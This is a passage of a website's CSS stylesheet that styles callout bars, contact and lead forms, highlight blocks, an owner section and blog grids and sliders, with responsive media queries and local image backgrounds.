@media print, screen and (min-width: 64em) { .callout-bar-subscribe { padding: 1.25rem 0; }
  .callout-bar-subscribe .bar-subscribe__cta { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; text-align: left; }
  .callout-bar-subscribe .columns { margin-bottom: 0; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { margin: 0 1.25rem 0 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { margin: 0 1.25rem 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-contact { position: relative; text-align: center; padding: 1.25rem 0; background-color: #291D3E; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

@media print, screen and (min-width: 64em) { .callout-bar-contact { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar-contact > *, .callout-bar-contact h2, .callout-bar-contact .callout-counter .message, .callout-counter .callout-bar-contact .message { color: #fff; }

.callout-bar-contact a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-contact { padding: 1.25rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-contact { padding: 3.75rem 0 4.375rem; }
  .callout-bar-contact p:last-child { margin-bottom: 0; }
  .callout-bar-contact .large-8 { text-align: left; }
  .callout-bar-contact .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-image-loop { position: relative; text-align: center; padding: 2.5rem 0; background-color: #F4F4F4; }

.callout-image-loop > * { color: #fff; }

@media print, screen and (max-width: 39.99875em) { .callout-image-loop img { max-width: 15.625rem; width: 100%; height: auto; } }

@media print, screen and (min-width: 40em) { .callout-image-loop { padding: 2.5rem 0; } }

@media print, screen and (min-width: 64em) { .callout-image-loop { padding: 3.75rem 0 2.5rem; }
  .callout-image-loop .large-8 { text-align: left; }
  .callout-image-loop .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-counter { position: relative; text-align: center; padding: 1.25rem 0; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout-counter > * { color: #fff; }

.callout-counter .counter { font-weight: 800; font-size: 3.125rem; }

.callout-counter .message { color: #fff; }

@media print, screen and (min-width: 40em) { .callout-counter { padding: 1.25rem 0; } }

@media print, screen and (min-width: 64em) { .callout-counter { padding: 2.5rem 0; }
  .callout-counter .large-8 { text-align: left; }
  .callout-counter .large-4 { text-align: right; }
  .callout-counter .counter { font-weight: 800; font-size: 6.25rem; } }

.callout-bar_minimal { color: #fff; text-align: center; padding: 2.8125rem 10px; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar_minimal .bar-minimal_callout { padding: 0 2.5rem; }

.callout-bar_minimal .bar-minimal_icon { margin: 0 0 0.625rem 0; }

.callout-bar_minimal .bar-minimal_heading { font-weight: bold; color: inherit; }

.callout-bar_minimal .bar-minimal_message { margin: 0 0 1.25rem 0; }

.callout-bar_minimal .bar-minimal_link { color: #fff; font-size: 1rem; letter-spacing: 0.125rem; text-transform: uppercase; position: relative; }

.callout-bar_minimal .bar-minimal_link:hover, .callout-bar_minimal .bar-minimal_link:focus { color: #291D3E; }

.callout-bar_minimal .bar-minimal_link .material-icons { font-size: inherit; position: absolute; top: 45%; left: calc(100% + 5px); -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

.callout-bar_minimal .columns { margin-bottom: 3.125rem; }

.callout-bar_minimal .columns:last-child { margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar_minimal { padding: 2.8125rem 15px; } }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { padding: 5.625rem 15px; }
  .callout-bar_minimal .columns { margin-bottom: 0; } }

/*======================================= Contact Bar =======================================*/
.callout_review { position: relative; text-align: center; padding: 2.5rem 0 3.125rem; background-color: #F2F2F2; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout_review > *, .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { color: #fff; }

.callout_review br { display: none; }

.callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-weight: bold; margin-bottom: 1.25rem; }

.callout_review a.button { font-weight: 600; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout_review { padding: 3.75rem 0 4.375rem; }
  .callout_review br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .callout_review { padding: 5rem 0 5.625rem; }
  .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-size: 2.5rem; line-height: 1.2em; } }

/*======================================= Contact Bar =======================================*/
.contact_bar { position: relative; text-align: center; padding: 1.25rem 0; background-color: #8E88C2; }

.contact_bar::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_bar > * { color: #fff; z-index: 10; position: relative; }

.contact_bar h2, .contact_bar .callout-counter .message, .callout-counter .contact_bar .message { font-weight: bold; color: inherit; }

.contact_bar p { line-height: 1.3; font-size: 1.375rem; }

.contact_bar a.button { margin-bottom: 0.625rem; }

@media print, screen and (min-width: 40em) { .contact_bar { padding: 1.875rem 0; }
  .contact_bar p { font-size: 1.625rem; } }

@media print, screen and (min-width: 64em) { .contact_bar { padding: 4.375rem 0 5rem; text-align: left; }
  .contact_bar p { font-size: 1.875rem; }
  .contact_bar::before { background-position: right; background-size: 9vw; } }

/*======================================= Callout Bar =======================================*/
.contact_form-2-col { position: relative; text-align: center; padding: 2.8125rem 0; background-color: #7e77b9; }

.contact_form-2-col > *, .contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { color: #fff; }

.contact_form-2-col::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_form-2-col > * { z-index: 5; position: relative; }

.contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { font-weight: bold; }

.contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: 7.8125rem; height: 7.8125rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.phone { font-weight: bold; color: #fff; font-size: 1.25rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address { text-decoration: none; color: #fff; border-bottom: 0.0625rem solid #fff; -webkit-transition: border-bottom 0.3s; transition: border-bottom 0.3s; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address:hover, .contact_form-2-col .columns.large-6:not(#lead_form) a.address:focus { border-bottom: transparent; }

.contact_form-2-col .columns.large-6:not(#lead_form) p { font-size: 1.125rem; }

@media print, screen and (min-width: 64em) { .contact_form-2-col { padding: 3.75rem 0; }
  .contact_form-2-col::before { background-position: right; background-size: 5vw; }
  .contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: auto; height: auto; }
  .contact_form-2-col .columns.large-6:not(#lead_form) p { max-width: 16.25rem; margin: 0 auto 1.875rem; } }

/*======================================= Contact lead-form =======================================*/
.contact_lead-form { position: relative; text-align: center; padding: 1.25rem 0; background-color: #7e77b9; }

.contact_lead-form > *, .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { color: #fff; }

.contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { font-weight: bold; }

.contact_lead-form form { max-width: 31.75rem; margin: 0 auto; }

.contact_lead-form form .form-required-div { color: #fff; }

.contact_lead-form form input[type="text"].form_text, .contact_lead-form form input[type="email"].form_text, .contact_lead-form form input[type="url"], .contact_lead-form form textarea.form_textarea, .contact_lead-form form select { background-color: #fff; color: #291D3E; -webkit-box-shadow: none; box-shadow: none; border: 0.0625rem solid #291D3E; }

.contact_lead-form form ::-webkit-input-placeholder { color: #291D3E; }

.contact_lead-form form ::-moz-placeholder { color: #291D3E; }

.contact_lead-form form :-ms-input-placeholder { color: #291D3E; }

.contact_lead-form form ::-ms-input-placeholder { color: #291D3E; }

.contact_lead-form form ::placeholder { color: #291D3E; }

@media print, screen and (min-width: 40em) { .contact_lead-form { padding: 1.25rem 0; } }

@media print, screen and (min-width: 64em) { .contact_lead-form { padding: 2.5rem 0; }
  .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { font-size: 1.875rem; } }

/*======================================= Contact Lead Form Message =======================================*/
.contact_lead-form-message { position: relative; text-align: center; padding: 2.8125rem 0 0.9375rem; background-color: #8E88C2; background-position: center; background-repeat: repeat; color: #000; }

.contact_lead-form-message::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_lead-form-message > * { position: relative; z-index: 5; }

.contact_lead-form-message br { display: none; }

.contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-weight: bold; color: inherit; }

.contact_lead-form-message h3 { font-size: 1.25rem; color: inherit; margin: 0.625rem 0 2.5rem; }

.contact_lead-form-message form { max-width: 31.75rem; margin: 0 auto; }

.contact_lead-form-message form .form-required-div { color: inherit; }

.contact_lead-form-message input[type="submit"].buttons:hover, .contact_lead-form-message input[type="submit"].buttons:focus { background-color: #AA3A4C; }

@media print, screen and (min-width: 40em) { .contact_lead-form-message { padding: 3.75rem 0 1.25rem; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 1.875rem; }
  .contact_lead-form-message br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .contact_lead-form-message { padding: 3.75rem 0 1.25rem; text-align: left; }
  .contact_lead-form-message::before { background-size: 5vw; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 4.0625rem; }
  .contact_lead-form-message h3 { margin: 1.25rem 0 6.25rem; }
  .contact_lead-form-message #lead_form { text-align: left; }
  .contact_lead-form-message #lead_form form { margin: 0; }
  .contact_lead-form-message #lead_form form .form_required_div, .contact_lead-form-message #lead_form form .fm-submit-container { text-align: left; } }

/*======================================= Contact 3-Col =======================================*/
.contact_3-col { position: relative; text-align: center; padding: 0 0 1.875rem; }

.contact_3-col > .row > .columns { margin-bottom: 1.25rem; }

.contact_3-col .contact_3-col-box { padding: 1.25rem; border: 0.0625rem solid #AA3A4C; height: 100%; }

.contact_3-col .contact_3-col-box h2, .contact_3-col .contact_3-col-box .callout-counter .message, .callout-counter .contact_3-col .contact_3-col-box .message { font-size: 1.25rem; font-weight: bold; }

.contact_3-col .contact_3-col-box .phone a { font-size: 1.75rem; white-space: nowrap; font-weight: bold; }

.contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1rem; }

.contact_3-col .contact_3-col-box .hours { text-align: left; max-width: 80%; margin: 0 auto; }

@media print, screen and (min-width: 40em) { .contact_3-col { padding: 0 0 1.875rem; } }

@media print, screen and (min-width: 64em) { .contact_3-col { padding: 0 0 5rem; }
  .contact_3-col .contact_3-col-box { padding: 3.75rem 1.25rem; } }

@media screen and (min-width: 78.75em) { .contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1.25rem; } }

/*======================================= Contact 2-Col =======================================*/
.contact_2-col { position: relative; text-align: center; padding: 0 0 1.875rem; margin-top: -20px; }

.contact_2-col .flex-video { border: 0.0625rem solid #AA3A4C; }

.contact_2-col .contact_2-col-box { padding: 0 0 1.25rem; }

.contact_2-col .contact_2-col-box h2, .contact_2-col .contact_2-col-box .callout-counter .message, .callout-counter .contact_2-col .contact_2-col-box .message { font-size: 1.25rem; font-weight: bold; }

.contact_2-col .contact_2-col-box .phone a { font-size: 1.75rem; white-space: nowrap; font-weight: bold; }

.contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1rem; }

.contact_2-col .contact_2-col-box .hours { text-align: left; }

@media print, screen and (min-width: 40em) { .contact_2-col { padding: 0 0 1.875rem; text-align: left; }
  .contact_2-col .flex-video { height: 100%; }
  .contact_2-col .medium-order-2 { padding: 3.75rem 1.25rem; } }

@media print, screen and (min-width: 64em) { .contact_2-col { padding: 0 0 5rem; margin-top: 0; }
  .contact_2-col .medium-order-2 { padding: 2.5rem 2.5rem; }
  .contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1.25rem; }
  .contact_2-col .contact_2-col-box .hours { max-width: 80%; } }

.contact_flat-form { position: relative; background-color: #8E88C2; background-image: url("/images/flat-form-bg.svg"); background-size: cover; background-position: center; color: #fff; padding: 2.8125rem 0; }

.contact_flat-form > .row { position: relative; z-index: 5; }

.contact_flat-form .flat-form_heading { font-weight: bold; color: inherit; margin: 0 0 0.3125rem; }

.contact_flat-form .flat-form_message { font-size: 1.125rem; margin-bottom: 1.875rem; }

.contact_flat-form .flat-form_form form { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.contact_flat-form .flat-form_form form .form_required_div { display: none; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 1.25rem 1.25rem 0; }

.contact_flat-form .flat-form_form form .buttons { margin: 0 1.25rem 1.25rem 0; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.contact_flat-form .flat-form_form form .buttons:hover, .contact_flat-form .flat-form_form form .buttons:focus { background-color: #AA3A4C; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; }

@media print, screen and (min-width: 40em) { .contact_flat-form { padding: 3.75rem 0; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 50%; flex: 1 1 50%; } }

@media print, screen and (min-width: 64em) { .contact_flat-form { padding: 3.75rem 0; }
  .contact_flat-form::before { background-size: 5vw; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; } }

/*======================================= Highlights - 2-Col =======================================*/
.highlights_2-col { position: relative; text-align: center; padding: 0; background-color: #fff; }

.highlights_2-col > .row > .columns { padding: 1.25rem 0; }

.highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-weight: bold; }

.highlights_2-col .columns:first-of-type { background-size: cover; background-position: center; }

@media print, screen and (min-width: 64em) { .highlights_2-col > .row > .columns { padding: 2.5rem 0; }
  .highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-size: 2.25rem; }
  .highlights_2-col .columns { z-index: 5; text-align: left; }
  .highlights_2-col .columns:first-of-type { background-image: none !important; }
  .highlights_2-col::before { content: ''; left: 0; top: 0; position: absolute; height: 100%; width: 50%; background-image: url("/images/placeholder-bg.png"); background-size: cover; background-position: center; z-index: 1; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image { position: relative; text-align: center; padding: 2.5rem 0; }

.highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { color: #AA3A4C; font-weight: bold; margin-bottom: 1.25rem; }

.highlights_counter-image .counter-wrapper { border-right: 1px solid rgba(112, 112, 112, 0.25); }

.highlights_counter-image .counter-wrapper:last-child { border-right: none; }

.highlights_counter-image .img-wrapper { margin: 1.25rem 0; }

.highlights_counter-image .message, .highlights_counter-image .sub-message { font-weight: bold; font-size: 1.125rem; color: #8E88C2; }

.highlights_counter-image .sub-message { margin-bottom: 1.25rem; }

.highlights_counter-image .counter { font-weight: bold; font-size: 2.5rem; color: #AA3A4C; }

@media print, screen and (min-width: 40em) { .highlights_counter-image { padding: 2.5rem 0; }
  .highlights_counter-image .counter { font-size: 2.5rem; } }

@media print, screen and (min-width: 64em) { .highlights_counter-image { padding: 2.5rem 0; }
  .highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { font-size: 2.1875rem; margin-bottom: 2.5rem; }
  .highlights_counter-image .message { font-size: 1.25rem; }
  .highlights_counter-image .counter { font-size: 3.125rem; } }

/*======================================= Highlights - Mission Image =======================================*/
.highlights_mission-image { position: relative; text-align: center; padding: 1.25rem 0; background-color: #7e77b9; }

.highlights_mission-image > * { color: #fff; }

.highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.25rem; font-weight: bold; font-style: italic; }

@media print, screen and (min-width: 40em) { .highlights_mission-image { padding: 1.25rem 0; } }

@media print, screen and (min-width: 64em) { .highlights_mission-image { padding: 2.5rem 0; }
  .highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.75rem; text-align: left; }
  .highlights_mission-image .name { margin-top: 12.5rem; } }

/*======================================= Highlights - Mission =======================================*/
.highlights_mission { position: relative; text-align: center; padding: 1.25rem 0; background-color: #7e77b9; }

.highlights_mission > *, .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { color: #fff; }

.highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-weight: bold; font-size: 1.25rem; margin-bottom: 1.25rem; }

.highlights_mission .mission, .highlights_mission .name { font-size: 1.125rem; }

@media print, screen and (min-width: 40em) { .highlights_mission { padding: 1.25rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 1.875rem; } }

@media print, screen and (min-width: 64em) { .highlights_mission { padding: 2.5rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 2.5rem; } }

/*======================================= Highlights - Downloads =======================================*/
.highlights_downloads { position: relative; text-align: center; padding: 1.25rem; background-color: #E9F0F2; margin: 1.25rem 0; }

.highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-weight: bold; font-size: 1.25rem; margin-bottom: 1.25rem; }

.highlights_downloads p { color: #707070; }

.highlights_downloads a.button { margin-bottom: 0; color: #fff; font-weight: 600; }

@media print, screen and (min-width: 40em) { .highlights_downloads { padding: 1.25rem; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.5rem; } }

@media print, screen and (min-width: 64em) { .highlights_downloads { padding: 2.5rem; margin: 2.5rem 0; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.75rem; } }

/*======================================= Highlights - Callout Box =======================================*/
.content-sub-text .highlights_callout-box { position: relative; text-align: center; padding: 1.25rem; background-color: #F4F4F4; margin: 0; width: 100%; max-width: 15.875rem; border-radius: 0.125rem; }

.content-sub-text .highlights_callout-box img { max-width: 6.125rem; margin: 0 auto; }

.content-sub-text .highlights_callout-box a { display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 0.9375rem auto 0.625rem; color: #AA3A4C !important; text-transform: uppercase; font-family: sofia-pro-condensed, sans-serif; font-weight: bold; }

.content-sub-text .highlights_callout-box a:hover, .content-sub-text .highlights_callout-box a:focus { color: #8E88C2 !important; }

.content-sub-text .highlights_callout-box a.phone { font-size: 1.375rem; }

.content-sub-text .highlights_callout-box a.address { font-size: 1.25rem; }

.content-sub-text .highlights_callout-box p { font-size: 1rem; margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .content-sub-text .highlights_callout-box { margin: 0 auto; } }

@media print, screen and (min-width: 40em) { .content-sub-text .highlights_callout-box { padding: 1.25rem; } }

@media print, screen and (min-width: 64em) { .content-sub-text .highlights_callout-box { padding: 2.5rem 0.625rem; } }

.highlights_offset-blocks .offset-block { position: relative; height: auto; background-size: cover; background-repeat: no-repeat; min-height: 23.75rem; padding: 1.875rem 2.5rem; }

.highlights_offset-blocks .offset-block:nth-child(1) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(1)::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #8E88C2; opacity: 0.1; }

.highlights_offset-blocks .offset-block:nth-child(1) h2, .highlights_offset-blocks .offset-block:nth-child(1) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(1) .message { color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(2) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; background-color: #E9F0F2; color: #8E88C2; }

.highlights_offset-blocks .offset-block_text { position: relative; z-index: 5; font-size: 1.25rem; }

.highlights_offset-blocks .offset-block_icon { color: #AA3A4C; }

.highlights_offset-blocks .offset-block_logo { height: 3.5rem; width: auto; margin: 0 0.9375rem 1.25rem 0; }

@media print, screen and (min-width: 64em) { .highlights_offset-blocks .offset-block { min-height: 32.8125rem; }
  .highlights_offset-blocks .offset-block:nth-child(2n-1) { top: 5rem; }
  .highlights_offset-blocks .offset-block:nth-child(3) { max-height: 27.8125rem; }
  .highlights_offset-blocks .offset-block:nth-child(4) { min-height: 34.375rem; }
  .highlights_offset-blocks .offset-block_logos { position: relative; }
  .highlights_offset-blocks .offset-block_logos::before { content: ''; width: 0.0625rem; height: 100%; left: 0; right: 0; top: 0; margin: auto; position: absolute; background-color: rgba(112, 112, 112, 0.25); }
  .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 2.5rem; }
  .highlights_offset-blocks .offset-block_text { max-width: 28.125rem; } }

@media screen and (min-width: 78.75em) { .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 3.75rem; } }

.owner-section_banner { height: auto; position: relative; background-size: cover; min-height: 25rem; background-blend-mode: saturation; background-position: center; }

.owner-section_banner::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0.5; }

.owner-section_logo { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.owner-section_content-areas { padding: 1.875rem 0; }

.owner-section_content:nth-child(1) { position: relative; top: -8.125rem; margin-bottom: -8.125rem; }

.owner-section_image { background-size: cover; background-position: 50% 0; padding-top: 21.875rem; max-width: 21.875rem; margin: 0 0 1.875rem 0; border-radius: 0.625rem; -webkit-box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.16); }

.owner-section_title { color: #AA3A4C; font-size: 0.9375rem; font-weight: 800; text-transform: uppercase; letter-spacing: 0.125rem; }

.owner-section_name { font-size: 2.1875rem; font-weight: bold; color: #8E88C2; }

@media print, screen and (min-width: 64em) { .owner-section_banner { min-height: 30.375rem; }
  .owner-section_image { padding-top: 100%; } }

/*======================================= Blog - 3-Col =======================================*/
.blog-3-col { position: relative; text-align: center; padding: 2.5rem 0 1.875rem; background-color: #fefefe; color: #8E88C2; }

.blog-3-col .form_required_div { display: none; }

.blog-3-col__form-wrap { padding: 2.5rem 2.5rem 1.25rem; margin: 0 0 1.25rem; border-radius: 0.625rem; -webkit-box-shadow: 0 0 3.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 3.75rem rgba(0, 0, 0, 0.1); }

.blog-3-col__form-wrap form { max-width: 31.75rem; margin: 0 auto; }

.blog-3-col__message { color: inherit; font-weight: 300; }

.blog-3-col__read-more { text-decoration: none; color: #AA3A4C; font-size: 1rem; font-weight: 600; }

.blog-3-col__article-heading { font-size: 1.25rem; font-weight: bold; line-height: 1.2; }

.blog-3-col__post-date { color: #707070; font-size: 0.8125rem; }

.blog-3-col__featured { text-align: left; }

.blog-3-col__featured-img { border-radius: 0.625rem; -webkit-box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); }

.blog-3-col__featured-heading { color: inherit; font-size: 1.25rem; font-weight: bold; }

.blog-3-col__featured-sub-description { color: #707070; font-size: 1rem; }

@media print, screen and (max-width: 39.99875em) { .blog-3-col__article-list { margin: 0.625rem 0; } }

@media print, screen and (min-width: 40em) { .blog-3-col__article-list { text-align: left; padding-left: 0.75rem; }
  .blog-3-col__article-list-link { display: block; margin: 0 0 1.25rem; } }

@media print, screen and (min-width: 64em) { .blog-3-col { padding: 3.75rem 0 4.375rem; text-align: left; }
  .blog-3-col .fm-submit-container { text-align: left; }
  .blog-3-col__form-wrap { height: 100%; }
  .blog-3-col__heading { font-size: 1.875rem; margin-bottom: 0.625rem; }
  .blog-3-col__sub-heading { font-size: 1.25rem; }
  .blog-3-col__message { font-size: 1.125rem; }
  .blog-3-col__article-heading { font-size: 1.125rem; }
  .blog-3-col__featured-heading { font-size: 1.5rem; } }

/*======================================= Blog - Slider =======================================*/
.blog-slider { position: relative; height: 100%; text-align: center; padding: 2.8125rem 10px; background-color: #fff; }

.blog-slider__heading { font-size: 1.5rem; }

.blog-slider__img-wrapper { background-size: cover; background-position: center; background-repeat: no-repeat; width: 100%; padding-top: 50%; border-radius: 0.625rem 0.625rem 0 0; -webkit-box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); }

.blog-slider__text-wrapper { position: relative; text-align: center; display: block; z-index: 5; padding: 1.75rem 1.875rem 3.75rem; }

.blog-slider__read-more { position: absolute; top: calc(100% - 30px); left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); white-space: nowrap; }

.blog-slider__swiper { height: 100%; }

.blog-slider__swiper .blog-slider__swiper-slide { border-radius: 0.625rem; -webkit-box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); }

.blog-slider__article-title { font-size: 1.25rem; }

.blog-slider__article-sub-description { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-bottom: 1.125rem; }

.blog-slider__swiper-container { position: relative; padding: 1.25rem 1.25rem 6.25rem; height: 100%; overflow: hidden; }

.blog-slider__swiper-container:hover .blog-slider__next, .blog-slider__swiper-container:hover .blog-slider__prev, .blog-slider__swiper-container:focus .blog-slider__next, .blog-slider__swiper-container:focus .blog-slider__prev { opacity: 1; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 40em) { .blog-slider__img-wrapper { padding-top: 17.375rem; }
  .blog-slider__heading { font-size: 2.8125rem; }
  .blog-slider__article-title { font-size: 1.5rem; }
  .blog-slider__article-sub-description { margin-bottom: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .blog-slider { padding: 5.625rem 15px; } }

.blog-showcase { background-color: rgba(0, 206, 255, 0.03); padding: 1.875rem 0; }

.blog-showcase__slider { -webkit-box-shadow: 0 0 1.25rem #cde3ea; box-shadow: 0 0 1.25rem #cde3ea; border-radius: 1.875rem; background-color: #fff; padding: 1.875rem 2.5rem 5rem; }

.blog-showcase__slide { border-radius: 1.875rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.blog-showcase__header { color: #8E88C2; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__view-all { color: #989797; font-size: 1.125rem; margin: 0 0 1.25rem; display: inline-block; }

.blog-showcase__view-all .material-icons { font-size: inherit; position: relative; top: 0.1875rem; }

.blog-showcase__article-header { color: #AA3A4C; }

.blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; padding-top: 56.25%; background-size: cover; background-position: center; background-repeat: no-repeat; border-radius: 0.625rem; -webkit-box-shadow: 0 0 0.8125rem rgba(0, 0, 0, 0.25); box-shadow: 0 0 0.8125rem rgba(0, 0, 0, 0.25); margin-bottom: 1.5625rem; }

.blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__sub-description { margin-bottom: 1.5625rem; }

.blog-showcase__next, .blog-showcase__prev { top: unset; left: unset; bottom: 2.1875rem; right: 2.8125rem; }

.blog-showcase__next::after, .blog-showcase__prev::after { content: "east"; font-family: "Material Icons"; font-size: 1.875rem; color: #000; background-color: #8E88C2; border-radius: 100%; padding: 0.875rem; -webkit-box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); }

.blog-showcase__prev { top: unset; left: unset; bottom: 2.1875rem; right: 7.1875rem; }

.blog-showcase__prev::after { content: "west"; }

@media print, screen and (min-width: 64em) { .blog-showcase { padding: 5.625rem 0; }
  .blog-showcase__slider { padding: 1.875rem 3.125rem; }
  .blog-showcase__header { padding: 0 5rem 0 0; }
  .blog-showcase__view-all { position: absolute; top: 2.5rem; right: 2.5rem; }
  .blog-showcase__article-header { font-size: 1.875rem; }
  .blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding-top: 31%; }
